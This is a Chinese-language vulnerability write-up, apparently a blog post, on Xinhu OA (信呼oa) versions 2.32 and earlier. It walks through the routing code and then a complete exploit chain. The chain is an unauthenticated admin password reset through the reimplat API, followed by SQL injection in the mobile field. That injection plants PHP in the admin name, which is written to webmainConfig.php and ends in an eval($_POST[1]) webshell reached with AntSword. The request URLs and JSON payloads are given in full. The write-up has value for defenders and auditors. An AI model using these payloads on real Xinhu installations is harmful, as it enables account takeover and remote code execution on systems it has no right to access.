产品:信呼oa
影响版本:<=2.32
开源地址:https://github.com/rainrocka/xinhu/commits/master/
首先我们先起好docker镜像,默认登录账号名为admin,密码为123456
开始代码审计
最最开始的时候,我们当然要看index.php的代码(代码块中的大部分注释为我自己写入进去的理解)如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| <?php
include_once('config/config.php');
$_uurl = $rock->get('rewriteurl');
$d = '';
$m = 'index';
$a = 'default';
if($_uurl != ''){
unset($_GET['m']);unset($_GET['d']);unset($_GET['a']);
$m = $_uurl;
$_uurla = explode('_', $_uurl);
if(isset($_uurla[1])){$d = $_uurla[0];$m = $_uurla[1];}
if(isset($_uurla[2])){$d = $_uurla[0];$m = $_uurla[1];$a = $_uurla[2];}
$_uurla = explode('?',$_SERVER['REQUEST_URI']);
if(isset($_uurla[1])){
$_uurla = explode('&', $_uurla[1]);
foreach($_uurla as $_uurlas){
$_uurlasa = explode('=', $_uurlas);
if(isset($_uurlasa[1]))$_GET[$_uurlasa[0]]=$_uurlasa[1];
}
}
}else{
$m = $rock->jm->gettoken('m', 'index');
$d = $rock->jm->gettoken('d');
$a = $rock->jm->gettoken('a', 'default');
}
$ajaxbool = $rock->jm->gettoken('ajaxbool', 'false');
$mode = $rock->get('m', $m);
if(!$config['install'] && $mode != 'install')$rock->location('?m=install');
include_once('include/View.php');
|
$_SERVER['REQUEST_URI']:
$_SERVER 是一个超全局变量,它包含了关于服务器环境和请求的信息。'REQUEST_URI' 是 $_SERVER 数组中的一个键,它包含了当前请求的URI。例如,如果用户访问的是 http://example.com/path/to/page?foo=bar,那么 $_SERVER['REQUEST_URI'] 的值就是 /path/to/page?foo=bar。
看完该份文件后我们需要注意三个变量:$m,$d,$a,以及该行代码$_uurl = $rock->get('rewriteurl');,思考其中的get()方法是什么,让我们溯源下去,该方法相关代码如下:
1
2
3
4
5
6
7
8
9
| public function get($name,$dev='', $lx=0)
{
$val=$dev;
if(isset($_GET[$name]))$val=$_GET[$name];
if($this->isempt($val))$val=$dev;
return $this->jmuncode($val, $lx, $name);
}
|
通过该方法获取GET传参中的值,并对xss进行了一定程度的预防
在index.php中末尾部分代码还包含了文件View.php,代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
| <?php
if(!isset($ajaxbool))$ajaxbool = $rock->jm->gettoken('ajaxbool', 'false');
$ajaxbool = $rock->get('ajaxbool', $ajaxbool);
$p = PROJECT;
if(!isset($m))$m='index';
if(!isset($a))$a='default';
if(!isset($d))$d='';
$m = $rock->get('m', $m);
$a = $rock->get('a', $a);
$d = $rock->get('d', $d);
define('M', $m);
define('A', $a);
define('D', $d);
define('P', $p);
$_m = $m;
if($rock->contain($m, '|'))
{
$_mas = explode('|', $m);
$m = $_mas[0];
$_m = $_mas[1];
}
include_once($rock->strformat('?0/?1/?1Action.php',ROOT_PATH, $p));
$rand = date('YmdHis').rand(1000,9999);
if(substr($d,-1)!='/' && $d!='')$d.='/';
$errormsg = '';
$methodbool = true;
$actpath = $rock->strformat('?0/?1/?2?3',ROOT_PATH, $p, $d, $_m);
define('ACTPATH', $actpath);
$actfile = $rock->strformat('?0/?1Action.php',$actpath, $m);
$actfile1 = $rock->strformat('?0/?1Action.php',$actpath, $_m);
$actbstr = null;
if(file_exists($actfile1))include_once($actfile1);
if(file_exists($actfile)){
include_once($actfile);
$clsname = ''.$m.'ClassAction';
$xhrock = new $clsname();
$actname = ''.$a.'Action';
if($ajaxbool == 'true')$actname = ''.$a.'Ajax';
if(method_exists($xhrock, $actname))
{
$xhrock->beforeAction();
$actbstr = $xhrock->$actname();
$xhrock->bodyMessage = $actbstr;
if(is_string($actbstr)){echo $actbstr;$xhrock->display=false;}
if(is_array($actbstr)){echo json_encode($actbstr);$xhrock->display=false;}
}else{
$methodbool = false;
if($ajaxbool == 'false')echo ''.$actname.' not found;';
}
$xhrock->afterAction();
}else{
echo 'actionfile not exists;';
$xhrock = new Action();
}
$_showbool = false;
if($xhrock->display && ($ajaxbool == 'html' || $ajaxbool == 'false'))
{
$xhrock->smartydata['p'] = $p;
$xhrock->smartydata['a'] = $a;
$xhrock->smartydata['m'] = $m;
$xhrock->smartydata['d'] = $d;
$xhrock->smartydata['rand'] = $rand;
$xhrock->smartydata['qom'] = QOM;
$xhrock->smartydata['path'] = PATH;
$xhrock->smartydata['sysurl']= SYSURL;
$temppath = ''.ROOT_PATH.'/'.$p.'/';
$tplpaths = ''.$temppath.''.$d.''.$m.'/';
$tplname = 'tpl_'.$m.'';
if($a!='default')$tplname .= '_'.$a.'';
$tplname .= '.'.$xhrock->tpldom.'';
$mpathname = $tplpaths.$tplname;
if($xhrock->displayfile!='' && file_exists($xhrock->displayfile))$mpathname = $xhrock->displayfile;
if(!file_exists($mpathname) || !$methodbool){
if(!$methodbool){
$errormsg = 'in ('.$m.') not found Method('.$a.');';
}else{
$errormsg = ''.$tplname.' not exists;';
}
echo $errormsg;
}else{
$_showbool = true;
}
}
if($xhrock->display && ($ajaxbool == 'html' || $xhrock->tpltype=='html' || $ajaxbool == 'false') && $_showbool){
$xhrock->setHtmlData();
$da = $xhrock->smartydata;
foreach($xhrock->assigndata as $_k=>$_v)$$_k=$_v;
include_once($mpathname);
$_showbool = false;
}
|
对于ROOT_PATH的分析:
1
| define('ROOT_PATH',str_replace('\\','/',dirname(dirname(__FILE__))));
|
该常量会默认为是系统的根目录
对于PROJECT的分析:
1
| if(!defined('PROJECT'))define('PROJECT', $rock->get('p', 'webmain'));
|
上述代码说明了要是变量p没有值那么会默认为webmain,常量PROJECT的值便为webmain目录
文件\include\Action.php中public $smartydata = array(); //模版数据说明了$smartydata为模板数据数组(用不到)
下面为两个比较重要的方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| public function strformat($str)
{
$len = func_num_args();
$arr = array();
for($i=1; $i<$len; $i++)$arr[] = func_get_arg($i);
$s = $this->stringformat($str, $arr);
return $s;
}
......
......
public function stringformat($str, $arr=array())
{
$s = $str;
for($i=0; $i<count($arr); $i++){
$s=str_replace('?'.$i.'', $arr[$i], $s);
}
return $s;
}
|
通过对$m,$a,$d三个变量值的控制,我们可以实现包含我们自己想要包含的任意文件,并调用我们自己需要的方法,比如
这里有个一路径中的变量$actpath,被两个下文被包含住的变量$actfile以及$actfile1给拼接,弄明白是如何构造的:
用ROOT_PATH,$p,$d,$_m分别填充前面的一个格式化路径
$_m我们可以控制GET传入m参数时’|’字符两边的字符串来控制,$p和ROOT_PATH,$d在上面存在一个简单的处理,如果不是以’/‘结尾就给他加上’/‘
总结起来,假设我们的根目录是/var/www/html/,传入p=webmain&d=task&m=file|api
那么$actpath就是”/var/www/html/webmain/task/api”
紧接着下面的$actfile就是”/var/www/html/webmain/task/api/fileAction.php”
其实actfile1我们并不能做到真正完全的可控,因为其最后的拼接是$_m.$_m,就意味着最后包含的php文件的前缀名必须与上级目录相同,具有一定的局限性,这里我们侧重观察actfile被包含后的操作(实际上actfile1被包含后也确实并没有进行更多的操作了),接下来的分析围绕着actfile,$classname变量由$a和”ClassAction”拼接起来,$a可控。,$actname变量由$a和”Action”拼接起来,$a可控。如果ajaxbool为true那么$actname由$a和”Ajax”拼接,$ajaxbool可控(前文提到控制GET传参)。然后new一个名为$classname的值的类,判断该对象中是否存在名为$actname的方法,如果存在,就执行并把结果echo出来
寻找漏洞
修改密码
接下来我们的工作就是要找到一个可以利用的类中的方法,这个时候我们注意到了\webmain\task\api\reimplatAction.php,如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
| <?php
class reimplatClassAction extends apiAction{
public function initAction()
{
$this->display= false;
}
public function indexAction()
{
$body = $this->getpostdata();
if(!$body)return;
$db = m('reimplat:dept');
$key = $db->gethkey();
$bodystr = $this->jm->strunlook($body, $key);
if(!$bodystr)return;
$data = json_decode($bodystr, true);
$msgtype = arrvalue($data,'msgtype');
$msgevent= arrvalue($data,'msgevent');
if($msgtype=='subscribe'){
$user = arrvalue($data, 'user');
$zt = '0';
if($msgevent=='yes')$zt = '1';
if($msgevent=='stop')$zt = '2';
$db->update('`status`='.$zt.'',"`user`='$user'");
}
if($msgtype=='editmobile'){
$user = arrvalue($data, 'user');
$mobile = arrvalue($data, 'mobile');
$where = "`user`='$user'";
$upstr = "`mobile`='$mobile'";
$db->update($upstr, $where);
$dbs = m('admin');
$dbs->update($upstr,$where);
$uid = $dbs->getmou('id',$where);
m('userinfo')->update($upstr,"`id`='$uid'");
}
if($msgtype=='editpass'){
$user = arrvalue($data, 'user');
$pass = arrvalue($data, 'pass');
if($pass && $user){
$where = "`user`='$user'";
$mima = md5($pass);
m('admin')->update("`pass`='$mima',`editpass`=`editpass`+1", $where);
}
}
}
}
|
上述代码中的getpostdata函数:
1
2
3
4
5
6
7
8
| public function getpostdata()
{
$postdata = '';
if(isset($GLOBALS['HTTP_RAW_POST_DATA']))$postdata = $GLOBALS['HTTP_RAW_POST_DATA'];
if($postdata=='')$postdata = trim(file_get_contents('php://input'));
return $postdata;
}
|
发现很有用的地方,该函数没有任何过滤,并且通过php://input伪协议来获取POST进去的数据,可以利用一下
对于strunlook()方法,我们溯源后发现是一个字符串解密的函数,位于/include/chajian/jmChajian.php文件中,溯源过程如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| $bodystr = $this->jm->strunlook($body, $key);
$this->jm = c('jm', true);
function c($name, $inbo=true, $param1='', $param2='')
{
$class = ''.$name.'Chajian';
$path = ''.ROOT_PATH.'/include/chajian/'.$class.'.php';
$cls = NULL;
if(file_exists($path)){
include_once($path);
if($inbo)$cls = new $class($param1, $param2);
}
return $cls;
}
|
在reimplatAction.php中,我们可以利用indexAction()方法,通过它来修改账户的密码
所以现在的思路:传入加密后的json数据,让后台进行自动解密,通过输入相应的键值对来修改密码
因此json数据中我们需要的键值对如下:
1
| {"msgtype":"editpass","user":"admin","pass":"admin"}
|
首先我们在本地测试的时候需要在reimplatAction.php文件中的添加相关代码,从而获取到加密后的json数据,如下:

利用bp抓包,然后进行操作:get传参?p=webmain&d=task&m=reimplat|api&a=index,接着再加我们所需的json代码,如下:

得到加密后的json内容,继续操作:

由于输入的是加密后的json内容,后台会自动解码配对修改账户密码,这样子我们就成功修改了admin的密码
退出账号,输入修改后的密码,成功登录
实现rce
但是这样子的话我们仅仅能做到的也就是修改修改账户的密码,不应满足于此,继续查看代码
在/webmain/system/cog/cogAction.php下:
cogClassAction::savecongAjax()方法中有一处文件写入,只要可以控制$adminname就可以控制任意文件写入
对$adminname进行溯源,发现此字段会从数据库中取admin的name,所以我们只需要找到一个注入点,成功注入便可以利用

原本我们输入的$adminname会被注释掉,而我们需要摆脱被注释掉的命运,所以要在输入内容的开头来上一个/n进行换行,同时在末尾加上//使得后续不是我们输入的内容全被注释掉
实质上我们输入的为字符串,并且该字符串会写入一个文件中,成功写入回显ok
对$_confpath进行溯源,具体代码为$_confpath = $this->rock->strformat('?0/?1/?1Config.php', ROOT_PATH, PROJECT);
发现$thia->adminname其实就是写入配置文件webmainConfig.php中

然后我们对reimplatAction.php文件中的m方法进行溯源,具体代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| function m($name)
{
$cls = NULL;
$pats = $nac = '';
$nas = $name;
$asq = explode(':', $nas);
if(count($asq)>1){
$nas = $asq[1];
$nac = $asq[0];
$pats = $nac.'/';
$_pats = ''.ROOT_PATH.'/'.PROJECT.'/model/'.$nac.'/'.$nac.'.php';
if(file_exists($_pats)){
include_once($_pats);
$class = ''.$nac.'Model';
$cls = new $class($nas);
}
}
$class = ''.$nas.'ClassModel';
$path = ''.ROOT_PATH.'/'.PROJECT.'/model/'.$pats.''.$nas.'Model.php';
if(file_exists($path)){
include_once($path);
if($nac!='')$class= $nac.'_'.$class;
$cls = new $class($nas);
}
if($cls==NULL)$cls = new sModel($nas);
return $cls;
}
|
可以得到该方法是把/webmain/model/下的php文件包含起来了
m方法的参数是$name,实际上我们操作的表名是xinhu_$name
综上,我选择的是reimplatAction.php文件中的修改mobile处,从那里下手进行sql注入,这样子我们就需要溯源到底层的update()方法,明白其具体的sql语句,从而进行绕过
最底层的update方法如下所示:
1
2
3
4
5
6
| public function update($table,$content,$where)
{
$where = $this->getwhere($where);
$sql="update `$table` set $content where $where ";
return $this->tranbegin($sql);
}
|
在文件中的已经指定了$table的内容,即admin和其他两个表,$where的内容为="user='$user'",$content在具体代码中即$upstr,即= "mobile='$mobile'";,因此我们传入的json数据需为以下格式:
1
| {"msgtype":"editmobile","user":"","mobile":""}
|
在sql文件中看到xinhu_admin表中的mobile字段处是输入字符串,因此我们需要逃出单引号包裹
并且我们要改的字段名为name,也是需要输入字符串的
最终我们需要传入的json数据如下:
1
| {"msgtype":"editmobile","user":"admin","mobile":"123',name='\nphpinfo();//"}
|

然后再把加密后的json文件再传一遍,查看xinhu_admin表,可以看见admin的name已经发生了改变

接着我们查看配置文件,发现并没有任何修改,这是为什么
这是因为我们还没有调用$adminname所属的savecongAjax()方法,变量还没有被写入配置文件中
所以我们在重新登陆后需要包含的内容如下:
1
| ?p=webmain&d=system&m=cog|cog&ajaxbool=true&a=savecong
|
成功包含

再刷新一遍页面,如下:

成功实现了phpinfo(),这也说明了我们可以实现rce了,但是要注意name字段有长度限制,所以一句话木马不能够太长
接着实现rce,更改json文件如下:
1
| {"msgtype":"editmobile","user":"admin","mobile":"123',name='\neval($_POST[1]);//"}
|
剩下的操作和上面实现phpinfo()的操作一模一样,然后我们尝试用蚁剑连接

成功连接上,实现rce









